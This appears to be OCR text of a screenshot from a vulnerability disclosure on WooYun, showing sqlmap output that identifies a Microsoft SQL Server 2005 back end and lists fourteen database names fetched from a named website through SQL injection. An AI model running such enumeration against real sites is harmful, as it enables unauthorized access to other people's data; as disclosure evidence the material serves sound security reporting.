 管理员: C:\Windows\SysWOW64\cmd.exe
back-end DBMS: Microsoft SQL Server 2005
[11:06:18] [INFO] fetching database names
available databases [14]:
[*] backuprtstation
[*] ChunAnDB
[*] dbca
[*] dbca_old
[*] dbmj_ca
[*] dbmj_yg
[*] dbyg
[*] hisdb
[*] master
[*] model
[*] msdb
[*] tempdb
[*] test
[*] vsis
[11:06:18] [INFO] fetched data logged to text files under 'C:\Users\user\.sqlmap
\output\www.qdhczsp.cn'
[*] shutting down at 11:06:18
www.wooyun.org